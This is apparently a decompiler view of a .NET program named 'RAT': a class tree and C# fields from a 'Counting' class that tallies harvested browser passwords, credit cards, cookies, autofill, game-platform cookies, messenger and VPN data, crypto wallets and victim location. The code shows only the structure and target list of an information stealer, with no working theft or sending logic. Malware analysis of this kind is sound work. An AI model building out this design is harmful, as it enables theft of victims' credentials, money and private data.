 Assembly Explorer
{ } -
{ } RAT
BSSID @02000008
Buffers @02000009
Base Type and Interfaces
Derived Types
Buffers() : void @0600001D
GetBuffer() : string @0600001C
CF_UNICODETEXT : uint @0400003F
Counting @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000009
Counting() : void @06000008
AutoFill : int @0400000E
blues : int @0400001B
Bookmarks : int @04000011
brave : int @04000008
brws : int @04000023
cgv : int @04000018
chr : int @04000004
city : string @04000022
cmd : int @04000009
Cookies : int @0400000F
country : string @04000020
CreditCards : int @0400000D
Discord : int @04000025
Downloads : int @04000012
edg : int @0400000A
EpicGames : int @04000014
express : int @04000017
FileGrabber : int @04000028
FileZilla : int @04000027
getsys : int @0400000B
History : int @04000010
jabber : int @04000019
NordVPN : int @0400002A
OpenVPN : int @0400002B
outlook : int @0400001E
Passwords : int @0400000C
pia : int @04000016
ProtonVPN : int @0400002C
reg : string @04000021
RobloxCookie : int @04000013
sl : int @04000007
Steam : int @0400002D
SteamCookie : int @04000015
Telegram : int @04000024
tlauncher : int @0400001C
totalcmd : int @0400001D
upl : int @0400001F
ur : int @04000006
Viber : int @0400001A
VimeWorld : int @04000026
Wallets : int @04000029
ya : int @04000005
FUNC @02000007
Base Type and Interfaces
Derived Types
FUNC() : void @06000017
GetSystem() : void @06000015
ParseLastMessage(string) : string @06000014
SendMessage(string, string, string) : void @060000
Help @02000005
ProcessListq @0200000A
Program @02000006
Sender @0200000D
Base Type and Interfaces
object @01000013
Derived Types
Counting
23 // Token: 0x04000009 RID: 9
24 public static int cmd = 0;
25
26 // Token: 0x0400000A RID: 10
27 public static int edg = 0;
28
29 // Token: 0x0400000B RID: 11
30 public static int getsys = 0;
31
32 // Token: 0x0400000C RID: 12
33 public static int Passwords = 0;
34
35 // Token: 0x0400000D RID: 13
36 public static int CreditCards = 0;
37
38 // Token: 0x0400000E RID: 14
39 public static int AutoFill = 0;
40
41 // Token: 0x0400000F RID: 15
42 public static int Cookies = 0;
43
44 // Token: 0x04000010 RID: 16
45 public static int History = 0;
46
47 // Token: 0x04000011 RID: 17
48 public static int Bookmarks = 0;
49
50 // Token: 0x04000012 RID: 18
51 public static int Downloads = 0;
52
53 // Token: 0x04000013 RID: 19
54 public static int RobloxCookie = 0;
55
56 // Token: 0x04000014 RID: 20
57 public static int EpicGames = 0;
58
59 // Token: 0x04000015 RID: 21
60 public static int SteamCookie = 0;
61
62 // Token: 0x04000016 RID: 22
63 public static int pia = 0;
64
65 // Token: 0x04000017 RID: 23
66 public static int express = 0;
67
68 // Token: 0x04000018 RID: 24
69 public static int cgv = 0;
70
71 // Token: 0x04000019 RID: 25
72 public static int jabber = 0;
73
74 // Token: 0x0400001A RID: 26
75 public static int Viber = 0;
76
77 // Token: 0x0400001B RID: 27
78 public static int blues = 0;
79
80 // Token: 0x0400001C RID: 28
81 public static int tlauncher = 0;
82
83 // Token: 0x0400001D RID: 29
84 public static int totalcmd = 0;
85
86 // Token: 0x0400001E RID: 30
87 public static int outlook = 0;
88
89 // Token: 0x0400001F RID: 31
90 public static int upl = 0;
91
92 // Token: 0x04000020 RID: 32
93 public static string country = "";
94
95 // Token: 0x04000021 RID: 33
96 public static string reg = "";
97
98 // Token: 0x04000022 RID: 34
99 public static string city = "";
100
101 // Token: 0x04000023 RID: 35
100 %